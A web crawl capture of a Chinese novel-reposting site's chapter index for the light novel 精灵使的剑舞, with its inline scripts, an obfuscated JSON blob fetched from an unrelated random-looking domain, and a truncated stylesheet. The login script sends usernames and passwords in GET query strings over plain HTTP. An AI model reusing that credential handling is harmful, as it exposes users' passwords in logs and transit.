

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.retars.com/book/879/
body_size: 5067
content:
<!DOCTYPE html>
<html>
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
    <meta name="renderer" content="webkit|ie-comp|ie-stand" />
    <meta http-equiv="X-UA-Compatible" content="ie=edge" />
    <title>精灵使的剑舞志瑞祐_精灵使的剑舞小说免费全文阅读_笔趣阁</title>
    <meta name="Keywords" content="精灵使的剑舞最新章节,精灵使的剑舞全文免费阅读,志瑞祐" />
    <meta name="Description" content="精灵使的剑舞最新章节由网友提供，《精灵使的剑舞》情节跌宕起伏、扣人心弦，是一本情节与文笔俱佳的小说，笔趣阁免费提供精灵使的剑舞最新清爽干净的文字章节在线阅读。" />
	<meta property="og:type" content="novel" /> 
    <meta property="og:title" content="精灵使的剑舞" /> 
    <meta property="og:description" content="&emsp;&emsp;仅限冰清玉洁少女的特权----精灵契约。阿蕾西娅精灵学院、贵族大小姐们汇聚于此，进行着作为精灵使应受的训练，接受精英教育。少年风早神人、因一次偶然的意外窥视到学院生少女--克蕾尔洗澡时的样子、接着还被要求代替精灵与之缔结契约。就这样，神人成为了这个世界本不可能存在的、男性精灵使。" /> 
    <meta property="og:image" content="http://www.retars.com/files/cover/879.jpg" /> 
    <meta property="og:novel:category" content="暂未分类" /> 
    <meta property="og:novel:author" content="志瑞祐" /> 
    <meta property="og:novel:book_name" content="精灵使的剑舞" /> 
    <meta property="og:novel:read_url" content="http://www.retars.com/book/879/" /> 
  <!--选填--> 
    <meta property="og:url" content="http://www.retars.com/book/879/" /> 
    <meta property="og:novel:status" content="连载中" /> 
    <meta property="og:novel:author_link" content="http://www.retars.com/author/%E5%BF%97%E7%91%9E%E7%A5%90.html" /> 
    <meta property="og:novel:update_time" content="2020-07-23 11:03:25" /> 
    <meta property="og:novel:latest_chapter_name" content="后记" /> 
    <meta property="og:novel:latest_chapter_url" content="http://www.retars.com/book/879/449517.html" /> 
	<link rel="canonical" href="http://www.retars.com/book/879/" />
</head>
<body>
<link rel="stylesheet" href="https://cdn.bootcss.com/sweetalert/0.5.0/sweet-alert.css" />
<link rel="stylesheet" href="/css/style.css"/>
<script src="https://apps.bdimg.com/libs/jquery/1.4.2/jquery.min.js"></script>
<script src="/js/novel.js"></script>
 <div class="topbar">
    <div class="topbar-con">
      <div class="topbar-sethome">
        <a href="javascript:winSetHP();">将本站设为首页</a>
      </div>
      <div class="topbar-addfavorite">
        <a href="javascript:winAddFav()">收藏笔趣阁</a>
      </div>
      <div class="topbar-right">
         <script>PCLogin()</script>
      </div>
    </div>
  </div>
  <div class="header">
    <h1 class="logo"><a href="/">笔趣阁</a></h1>
    <form action="/search/" class="search-form" id="form">
        <input class="input-text input-key" id="keyWord" name="skey" type="text" maxlength="30"
            placeholder="可搜书名和作者，请您少字也别输错字。" />
        <input type="button" class="btn-tosearch" value="搜索" title="搜索" onclick="check()"/>
    </form>
    <div class="m-user" style="color:#fff">
       <script>MLogin()</script>
    </div>
  </div>

  <ul class="nav">
    <li><a href="/">首页</a></li>
    <li><a rel="nofollow" href="/bookcase.html">永久书架</a></li>
			<li><a href="/xuanhuanxiaoshuo/">玄幻小说</a></li>
		<li><a href="/xianxiaxiaoshuo/">仙侠小说</a></li>
		<li><a href="/dushixiaoshuo/">都市小说</a></li>
		<li><a href="/junshixiaoshuo/">军史小说</a></li>
		<li><a href="/wangyouxiaoshuo/">网游小说</a></li>
		<li><a href="/kehuanxiaoshuo/">科幻小说</a></li>
		<li><a href="/yanqingxiaoshuo/">言情小说</a></li>
		<li><a href="/qitaxiaoshuo/">其它小说</a></li>
    <li><a href="/top/allvisit.html">排行榜单</a></li>
    <li><a href="/full.html">完本小说</a></li>
    <li><a rel="nofollow" href="/recentread.html">阅读记录</a></li>
  </ul>
  <ul class="m-nav">
    		<li><a href="/xuanhuanxiaoshuo/">玄幻</a></li>
		<li><a href="/xianxiaxiaoshuo/">仙侠</a></li>
		<li><a href="/dushixiaoshuo/">都市</a></li>
		<li><a href="/junshixiaoshuo/">军史</a></li>
		<li><a href="/wangyouxiaoshuo/">网游</a></li>
		<li><a href="/kehuanxiaoshuo/">科幻</a></li>
		<li><a href="/yanqingxiaoshuo/">言情</a></li>
		<li><a href="/qitaxiaoshuo/">其它</a></li>
		<li><a href="/qingxiaoshuo/">轻</a></li>
    <li><a href="/recentread.html">足迹</a></li>
    <li><a href="/bookcase.html"  rel="nofollow">书架</a></li>
  </ul>
    <div class="container">
        <div class="row row-detail">
            <div class="layout layout-col1">                <h2 class="layout-tit"><a href="/">笔趣阁</a> > 精灵使的剑舞最新章节列表</h2>
                <div class="detail-box">
                    <div class="imgbox">
                        <img alt="精灵使的剑舞" src="http://www.retars.com/files/cover/879.jpg" />
                        
                                <i class="flag xs-hidden"></i>
                        
                    </div>
                    <div class="info">
                        <div class="top">
                            <h1>精灵使的剑舞</h1>
                            <div class="fix">
                                <p>作者：志瑞祐</p>
                                <p class="xs-show">类别：轻小说</p>
                                <p class="xs-show">状态：连载中</p>
                                <p class="opt"> <span class="xs-hidden"> 动作：</span>
                                  <a href="/book/879/449237.html" class="xs-show btn-read">开始阅读</a>
                                  <a rel="nofollow" href="javascript:;" onclick="addBookCase();">加入书架</a> <i class="xs-hidden">、</i>
                                  <a rel="nofollow" href="#footer" class="btn-tobtm">直达底部</a> <i class="xs-hidden">、</i>
                                </p>
                                <p>最后更新：2020-07-23 11:11:25 </p>
                               <p>最新章节：<a href="/book/879/449517.html">后记</a></p>
                            </div>
                        </div>
                        <div class="desc xs-hidden" >
                            &emsp;&emsp;仅限冰清玉洁少女的特权----精灵契约。阿蕾西娅精灵学院、贵族大小姐们汇聚于此，进行着作为精灵使应受的训练，接受精英教育。少年风早神人、因一次偶然的意外窥视到学院生少女--克蕾尔洗澡时的样子、接着还被要求代替精灵与之缔结契约。就这样，神人成为了这个世界本不可能存在的、男性精灵使。<br />《精灵使的剑舞》最新章节阅读地址：http://www.retars.com/book/879/
                        </div>
                    </div>
                    <div class="m-desc xs-show">
                        <strong>简介:</strong>
                        &emsp;&emsp;仅限冰清玉洁少女的特权----精灵契约。阿蕾西娅精灵学院、贵族大小姐们汇聚于此，进行着作为精灵使应受的训练，接受精英教育。少年风早神人、因一次偶然的意外窥视到学院生少女--克蕾尔洗澡时的样子、接着还被要求代替精灵与之缔结契约。就这样，神人成为了这个世界本不可能存在的、男性精灵使。<br />《精灵使的剑舞》最新章节阅读地址：http://www.retars.com/book/879/
                    </div>
                </div>
            </div>
        </div>
        <div class="row row-section">
            <div class="layout layout-col1">
                <h2 class="layout-tit">《精灵使的剑舞》最新章节</h2>
                <div class="section-box">
                    <ul class="section-list fix">
					                         <li><a href="/book/879/449517.html">后记</a></li>
                                             <li><a href="/book/879/449515.html">终章</a></li>
                                             <li><a href="/book/879/449513.html">第七章 炽焰之战</a></li>
                                             <li><a href="/book/879/449511.html">第六章 灼银战姬</a></li>
                                             <li><a href="/book/879/449508.html">第五章 精灵兵器</a></li>
                                             <li><a href="/book/879/449505.html">第四章 暗之魔剑</a></li>
                                             <li><a href="/book/879/449503.html">第三章 狼烟四起</a></li>
                                             <li><a href="/book/879/449500.html">第二章 夜晚的剑舞</a></li>
                                             <li><a href="/book/879/449497.html">第一章 被托付的愿望</a></li>
                    					</ul>
                </div>
                
                <h2 class="layout-tit">《精灵使的剑舞》正文</h2>
                <div class="section-box">
                    <ul class="section-list fix">
					                        <li><a href="/book/879/449237.html">转载信息</a></li>
						                        <li><a href="/book/879/449239.html">第一章 你是我的契约精灵！</a></li>
						                        <li><a href="/book/879/449241.html">第二章 艾雷西亚精灵学院</a></li>
						                        <li><a href="/book/879/449244.html">第三章 同班同学是大小姐</a></li>
						                        <li><a href="/book/879/449246.html">第四章 狼与猫和骑士</a></li>
						                        <li><a href="/book/879/449248.html">第五章 克蕾儿的思念</a></li>
						                        <li><a href="/book/879/449251.html">第六章 深夜的剑舞</a></li>
						                        <li><a href="/book/879/449253.html">第七章 剑精灵爱思特</a></li>
						                        <li><a href="/book/879/449255.html">第八章 最强的剑舞姬</a></li>
						                        <li><a href="/book/879/449257.html">终章</a></li>
						                        <li><a href="/book/879/449261.html">后记</a></li>
						                        <li><a href="/book/879/449264.html">转载信息</a></li>
						                        <li><a href="/book/879/449267.html">序章</a></li>
						                        <li><a href="/book/879/449270.html">第一章 团体对抗赛</a></li>
						                        <li><a href="/book/879/449273.html">第二章 大小姐们的午后时光</a></li>
						                        <li><a href="/book/879/449275.html">第三章 失落的精灵姬</a></li>
						                        <li><a href="/book/879/449277.html">第四章 猫咪激战</a></li>
						                        <li><a href="/book/879/449279.html">第五章 魔王的继承人</a></li>
						                        <li><a href="/book/879/449282.html">第六章 启程的早晨</a></li>
						                        <li><a href="/book/879/449285.html">第七章 矿山之战</a></li>
						                    </ul>
                </div>
                
                <div class="listpage">
                    <span class="left">
                        <a class="before">上一页</a>
                    </span>
                    <span class="middle">
                        <select name="pageselect" onchange="self.location.href=options[selectedIndex].value">
                          <option value="/book/879/index_1.html" selected="selected">第1 - 20章</option>
                         <option value="/book/879/index_2.html">第21 - 40章</option>
                         <option value="/book/879/index_3.html">第41 - 60章</option>
                         <option value="/book/879/index_4.html">第61 - 80章</option>
                         <option value="/book/879/index_5.html">第81 - 100章</option>
                         <option value="/book/879/index_6.html">第101 - 112章</option>
                                                 </select>
                    </span>
                    <span class="right">
                        <a class="onclick" href="/book/879/index_2.html">下一页</a>
                    </span>
                </div>
                
            </div>
        </div>
    </div>
<div class="hotcmd-wp">
<div class="cmd-hd"><i></i><span>热门推荐</span><i></i></div>
<div class="cmd-bd">
<a href="/book/733/" title="药屋少女的呢喃" class="item">药屋少女的呢喃</a>
<a href="/book/3389/" title="转生王女与天才千金的魔法革命" class="item">转生王女与天才千金的魔法革命</a>
<a href="/book/566/" title="炎之蜃气楼" class="item">炎之蜃气楼</a>
<a href="/book/518/" title="我的现实是恋爱游戏" class="item">我的现实是恋爱游戏</a>
<a href="/book/3394/" title="世界顶尖的暗杀者转生为异世界贵族" class="item">世界顶尖的暗杀者转生为异世界贵族</a>
<a href="/book/5511/" title="关于邻家的天使大人不知不觉把我惯成了废人这档子事(Web版)" class="item">关于邻家的天使大人不知不觉把我惯成了废人这档子事(Web版)</a>
<a href="/book/541/" title="想要成为影之实力者" class="item">想要成为影之实力者</a>
<a href="/book/5352/" title="刀剑神域" class="item">刀剑神域</a>

</div>
</div>
    
    <script>
        function addBookCase() {
            var bookid = 879;
            $.get("http://www.retars.com/ajax.php?do=book&format=json&type=addbookcase", {bookid: bookid },
            function (result) {
                 swal({
                            title: "提示",
                            text:result.message
                        });
            })
        }
    </script>
    <div class="footer" id="footer">
    <div class="pc-footer">
        <p>本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p>
    </div>
    <div class="m-footer">
        <a href="/">首页</a>
        <a href="/recentread.html" rel="nofollow">我的书架</a>
        <a href="/bookcase.html" rel="nofollow">阅读记录</a>
        <a href="#">顶部↑</a>
    </div>
</div>
<script src="https://cdn.bootcss.com/sweetalert/0.5.0/sweet-alert.min.js"></script>
<script>
    function check() {
        var keyWord = $("#keyWord").val().trim();
        if (keyWord == "" || keyWord == null || keyWord == undefined) {
            swal({
                title: "请输入正确的信息！",
                type: "warning",
            });
        } else {
            $("#form").submit();
        }
    }
    function winSetHP() {
        var name = document.title;
        if (document.all) {
            document.body.style.behavior = 'url(#default#homepage)';
            document.body.setHomePage(name);
        } else {
            swal({
                title: "提示",
                text: '浏览器不支持此操作, 请手动设为首页'
            });
        }
    }
    function winAddFav() {
        var domain = window.location.href;
        var name = document.title;
        try {
            window.external.addFavorite(domain, name);
        } catch (e) {
            try {
                window.sidebar.addPanel(name, domain, '');
            } catch (e) {
                swal({
                    title: "提示",
                    text: '加入收藏失败，请使用Ctrl+D进行添加,或手动在浏览器里进行设置'
                });
            }
        }
    }
    
    function loginbtn() {
	var domain = window.location.href;
        $.get("http://www.retars.com/ajax.php?do=user&type=login&format=json", {username: $("#small-username").val(), password: $("#small-password").val(),},
            function (result) {
                if (result != []) {
                    if (result.status == "success") {
                        swal({
                            title: "提示",
                            text:result.message
                        });
						   setTimeout(function () {
						if(domain.indexOf("/login.html") >= "0" ) {
                            location.href = "/";
						}else{
							location.href = domain;
						}	
                        }, 1500);
                    } else {
                        swal({
                            title: "提示",
                            text:result.message
                        });
                    }
                }
            })
    } 
    
    
</script>
<div style="display:none;">
	<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?489f344e678004ea8e2bc7ef6b9a70dd";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
</div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6cd8192747c042ecae2253641aa0ac44","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2516zc.xw8j95.com:9001/d/1007?t=0.49858444099394905
body_size: 1132
content:
{"key":"[\"6f\"g}001=\"dfXY5F6LY5MdfM6f\"g}0}K=\"JF6^Y\"g}1KQs@{o{{=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/01\\\/}{}KsKn1nsomFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@n}K4(mRD{CQnm(O^gQ00}\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@n}K4(mRD{CQnm(O^gQ00}\"=\"J(_5q\"g\"hFFJLg\\\/\\\/h(mo_Y{DdJCm(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/4fm2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}{0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g@0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g@0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/smC@{KKRRm((g{{{{\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"g@n00P","string":"[base64]"}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://www.retars.com/css/style.css
body_size: 6365
content:
@charset "utf-8";

* {
  margin: 0;
  padding: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box
}

:after,
:before {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box
}

.container {
  position: relative;
  margin-right: auto;
  margin-left: auto;
}

.row {
  position: relative;
  margin: 10px auto 20px;
  padding: 0;
}

.container:before,
.container:after,
.row:before,
.row:after,
.clearfix:before,
.clearfix:after {
  display: table;
  content: " ";
  clear: both;
}

.fix {
  zoom: 1
}

.fix:after,
.fix:before {
  display: block;
  content: "clear";
  height: 0;
  clear: both;
  overflow: hidden;
  visibility: hidden
}

.none {
  display: none;
}

ul,
ol {
  list-style: none;
}

/* text */
h1 {
  font-size: 36px;
}

h2 {
  font-size: 32px;
}

h3 {
  font-size: 24px;
}

h4 {
  font-size: 18px;
}

h5 {
  font-size: 16px;
}

h6 {
  font-size: 14px;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  font-weight: 400;
}

a,
button {
  color: #6F78A7;
  text-decoration: none;
  outline: none;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

button {
  border: 0;
}

button:hover,
input.btn {
  cursor: pointer;
}

a:focus,
a:hover,
a:active {
  text-decoration: none;
}

.input-text {
  padding: 0 5px;
}

img {
  display: block;
  max-width: 100%;
}

body {
  background-color: #E9FAFF;
  color: #555;
  font-size: 12px;
  margin: 0 auto;
}

.topbar-sethome,
.topbar-addfavorite,
.topbar-login .btn-submit {
  background: url('../images/all.gif') no-repeat scroll 0 0 transparent;
}
/* .detail-box .imgbox .flag {background: url('../images/all.gif') no-repeat scroll 0 0 transparent;} */
.topbar {
  background-color: #E1ECED;
  border-bottom: 1px solid #A6D3E8;
  color: gray;
  height: 29px;
  min-width: 950px;
  width: 100%;
  font-size: 12px;
}

.topbar-con {
  line-height: 28px;
  text-indent: 16px;
  vertical-align: middle;
  width: 1024px;
  margin: 0 auto;
}

.topbar-sethome {
  background-position: 0 8px;
  float: left;
  margin-right: 20px;
}

.topbar a {
  color: gray;
}

.topbar-addfavorite {
  background-position: 0 -12px;
  float: left;
}

.topbar-right {
  float: right;
  font-size: 13px;
}

.topbar-login .input-text {
  border: 1px solid #A6D3E8;
  height: 20px;
  width: 90px;
  margin: 4px 0;
  vertical-align: top;
  outline: 0 none;
  margin-right: 15px;
}

.topbar-login .btn-submit {
  background-position: 0 -96px;
  border: medium none;
  color: #2A4E8A;
  font-size: 12px;
  height: 21px;
  line-height: 21px;
  text-align: center;
  width: 51px;
  vertical-align: top;
  margin-top: 3px;
  margin-right: 30px;
}

.header {
  height: 62px;
  width: 1024px;
  margin: auto;
  position: relative;
}

.header .logo a {
	font-family: 楷体_GB2312, STKaiti;
    display: block;
    float: left;
    height: 60px;
    width: 250px;
    line-height: 75px;
    color: #0065b5;
    font-size: 40px;
    text-shadow: #8c8989 3px 3px 6px;
}

.header .m-user {
  display: none;
  float: right;
}

.header .btn {
  color: #fff;
  padding: 6px 10px;
  margin-left: 10px;
  border-radius: 3px;
  background-color: #007BB1;
}

.search-form {
  float: left;
  width: 450px;
  margin: 20px auto auto 30px;
}

.search-form .input-key {
  border: 1px solid #A6D3E8;
  font: 14px/32px arial;
  height: 32px;
  margin-right: 5px;
  width: 320px;
}

.search-form .btn-tosearch {
  background: #DDD;
  cursor: pointer;
  font-size: 14px;
  height: 32px;
  width: 95px;
  border: 0 none;
  -webkit-appearance:none;
}

.nav {
  background: #88C6E5;
  height: 40px;
  overflow: hidden;
  width: 1024px;
  margin: 10px auto auto;
  overflow: hidden;
}

.nav li {
  float: left;
  line-height: 40px;
}

.nav li a {
  color: #FFF;
  font-size: 15px;
  font-weight: 700;
  padding: 0 10px;
}

.m-nav {
  display: none;
  height: 40px;
  background: #4baacd;
  line-height: 40px;
  text-align: center;
  border-bottom: 1px #4399b8 solid;
  font-size: 14px;
  padding: 0 10px;
  border-top: 1px #5db3d2 solid;
  position: relative;
}

.m-nav li {
  flex: 1 1 auto;
}

.m-nav li a {
  color: #fff;
}

.m-nav .type-list {
  width: 100%;
  position: absolute;
  z-index: 10;
  background: #4caacd;
  top: 40px;
  left: 0;
  max-height: 0px;
  overflow: hidden;
  text-align: left;
  transition: max-height .3s ease;
}

.m-nav .type-list a {
  display: block;
  padding-left: 22px;
  border-bottom: 1px dashed #7db0c3;
}

.m-nav .type-list-active {
  max-height: 288px;
}

.container {
  width: 1024px;
}

.layout,
.layout2 {
  background: #FEF9EF;
  border: 3px solid #C3DFEA;
  float: left;
  overflow: hidden;
  width: 100%;
  padding: 0 0 0px;
}

.layout2 {
  border: 3px solid #88C6E5;
  background: #E1ECED;
}

.row .layout-col1 {
  width: 29%;
  float: right;
}

.row .layout-col2 {
  width: 70%;
}

.row .layout-col3 {
  width: 100%;
}

.layout-col2 .item {
    width: 50%;
    padding: 5px 0 5px 10px;
    float: left;
}

.layout-col2 .item .image {
  width: 124px;
  max-height: 154px;
  overflow: hidden;
  float: left;
}

.layout-col2 .item .image img {
  background-color: #FFF;
  border: 1px solid #DDD;
  padding: 1px;
  width: 124px;
  height: 154px;
}

.layout-col2 .item dl {
  float: right;
  width: 200px;
  padding: 0 10px;
}

.layout-col2 .item dl dt {
  border-bottom: 1px dotted #A6D3E8;
  font-size: 14px;
  font-weight: 700;
  height: 26px;
  line-height: 26px;
  overflow: hidden;
}

.layout-col2 .item dl dt span {
  color: #B3B3B3;
  float: right;
  font-weight: 400;
}

.layout-col2 .item dl dd {
  line-height: 20px;
  overflow: hidden;
  text-indent: 2em;
  padding: 7px 0 0;
}

.layout-col3 .item {
  width: 33.33%;
  padding: 10px 0 10px 10px;
  float: left;
}
.layout-col3 .item:nth-child(n + 4) {
    padding-top: 0;
}

.layout-col3 .item .image {
  width: 114px;
}

.layout-tit {
  background-color: #E1ECED;
  border-bottom: 1px solid #DDD;
  font-size: 14px;
  font-weight: 700;
  height: 32px;
  line-height: 32px;
  overflow: hidden;
  margin: 0;
  padding: 0 10px;
}

.layout2 .layout-tit {
  margin: 0px;
  overflow: hidden;
  padding: 0px 0px 0px 10px;
  background-color: #A6D3E8;
  height: 32px;
  line-height: 32px;
  font-size: 14px;
  font-weight: bold;
  border-bottom: solid 1px #DDDDDD;
}

.txt-list {
  padding: 4px 10px;
}

.txt-list li {
  border-bottom: 1px solid #DDDDDD;
  height: 32px;
  line-height: 32px;
  overflow: hidden;
}

.txt-list li span {
  float: left;
}

.txt-list li a {
  color: #6F78A7;
}


.txt-list .s1 {
  width: 60px;
}

.txt-list .s5 {
  float: right;
}

.txt-list-row5 .s1 {
  width: 75px;
}

.txt-list-row5 .s2 {
  width: 165px;
}

.txt-list-row5 .s3 {
  width: 280px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.txt-list-row5 .s4 {
  color: #B3B3B3;
  width: 90px;
  text-align: right;
}

.txt-list-row5 .s5 {
  color: #B3B3B3;
}

.tp-box {
  width: 33.33%;
  float: left;
  border-right: dotted 1px #A6D3E8;
}

.tp-box:last-child {
  border-right: none;
}

.tp-box h2 {
  background-color: #F6F8FE;
  border-bottom: solid 1px #A6D3E8;
  font-size: 14px;
  font-weight: bold;
  padding-left: 10px;
  line-height: 26px;
  height: 26px;
  overflow: hidden;
}

.tp-box .top {
  overflow: hidden;
}

.tp-box .top .image {
  padding: 10px 0px 0px 10px;
  float: left;
}

.tp-box .top .image img {
  width: 72px;
  height: 86px;
  border: solid 1px #DDDDDD;
  padding: 1px;
  background-color: white;
}

.tp-box .top dl {
  padding: 10px 10px 0px;
  float: right;
  width: 240px;
}

.tp-box .top dl dt {
  height: 25px;
  line-height: 25px;
  overflow: hidden;
  font-weight: bold;
}

.tp-box .top dl dd {
  line-height: 20px;
  height: 60px;
  overflow: hidden;
}

.tp-box ul {
  padding: 10px 10px 0px;
  overflow: hidden;
}

.tp-box ul li {
  border-bottom: solid 1px #DDDDDD;
  color: #B3B3B3;
  height: 26px;
  line-height: 26px;
  font-size: 12px;
  overflow: hidden;
  float: left;
  width: 50%;
}

.tp-box ul li a {
  font-size: 13px;
}

.pc-footer {
  border-top: 2px solid #88C6E5;
  text-align: center;
  width: 1024px;
  margin: 0 auto;
  line-height: 24px;
  padding: 10px 0;
}

.m-footer {
  display: none;
  padding: 15px 10px;
  text-align: center;
  line-height: 33px;
  background: #68aac2;
  position: relative;
  font-size: 14px;
}

.m-footer a {
  margin: 0 5px;
  color: #c5d7df;
  text-shadow: 1px 1px #3e86a8;
  flex: 1 1 auto;
}

.xs-show {
  display: none;
}
.aznav{
display:none;
}
/* 小于1024适配 */
@media (max-width: 1024px) {
.aznav{
display:block;
}
  .xs-hidden {
    display: none;
  }

  .xs-show {
    display: initial;
  }

  .topbar,
  .nav,
  .pc-footer {
    display: none;
  }

  .m-footer {
    display: flex;
  }

  .m-nav {
    display: flex;
    margin-bottom: 50px;
  }

  .header {
    height: 54px;
    background: #4baacd;
    line-height: 54px;
    border-bottom: 1px #4399b8 solid;
    padding: 0 10px;
  }

  .header .search-form {
    display: flex;
    width: 100%;
    position: absolute;
    top: 104px;
    left: 0;
    padding: 0 10px;
    margin: 0;
    z-index: 9;
  }

  .search-form .input-key {
    outline: 0 none;
    margin: 0;
    width: auto;
    flex: 1;
  }

  .search-form .btn-tosearch {
    color: #4caacd;
    border: 1px solid #A6D3E8;
    border-left: 0 none;
    background: #fff;
  }


  .header .m-user {
    display: block;
  }

  .header .logo a {
    width: auto;
    background: none;
    text-indent: 0;
    color: #fff;
    font-size: 28px;
    height: auto;
	line-height: 54px;
  }

  .row {
    margin: 0 auto;
  }

  .header,
  .nav,
  .container {
    width: 100%;
  }

  .container {
    margin: 0 auto;
  }

  .layout-col2 .item {
    width: 100%;
    display: flex;
	/* padding: 0 0 10px 10px; */
  }

  .layout-col2 .item .image {
    width: 90px;
    max-height: none;
  }

  .layout-col2 .item .image img {
    height: 118px;
  }

  .layout-col2 .item dl {
    flex: 1 1 auto;
  }

  .tp-box {
    width: 100%;
    float: none;
    border-right: 0 none;
  }

  .tp-box .top {
    display: flex;
  }

  .tp-box .top dl {
    flex: 1 1 auto;
  }

  .tp-box h2 {
    border-top: solid 1px #A6D3E8;
    margin-top: 10px;
  }

  .layout .tp-box:first-child h2 {
    border-top: 0 none;
    margin-top: 0;
  }

  .layout,
  .layout2 {
    float: none;
    border: 0 none !important;
    background: none;
  }

  .row .layout-col1,
  .row .layout-col2 {
    width: 100% !important;
    margin: 0 auto;
  }

  .row .layout-col1 {
    margin-top: 0px;
  }

  .row-rank .layout-col1 {
    margin-top: 0px;
  }

  .txt-list-row5 .s1 {
    width: 20%;
  }

  .txt-list-row5 .s2,
  .txt-list-row5 .s3 {
    width: 40%;
  }

  .txt-list li:last-child {
    border-bottom: 0 none;
  }
}

/* 登陆 */
.grid {
  width: 90%;
  max-width: 580px;
  margin: 50px auto;
  border: 2px solid #C3DFEA;
  border-collapse: collapse;
  padding: 3px;
  font-size: 14px;
}

.grid caption {
  background-color: #E1ECED;
  border: solid 2px #C3DFEA;
  border-bottom: 0px;
  font-size: 14px;
  font-weight: bold;
  margin: auto;
  padding-bottom: 5px;
  padding-top: 5px;
  text-align: center;
  vertical-align: middle;
}

.grid td {
  background-color: #FFFFFF !important;
  border: 1px solid #C3DFEA;
  padding: 8px 10px;
  position: relative;
}

.grid .td-width {
  width: 22%;
}

.grid input,
.grid .select {
  border: 1px solid #A6D3E8;
  font: 14px/32px arial;
  height: 32px;
  margin-right: 5px;
  padding: 0 10px;
  /* -webkit-appearance: none; */
  border-radius: 4px;
  background: #fff;
}

.grid .text,
.grid .select {
  width: 80%;
}


.grid input:focus,
.grid .select:focus {
  border-color: #66afe9;
  outline: 0;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(102, 175, 233, .6);
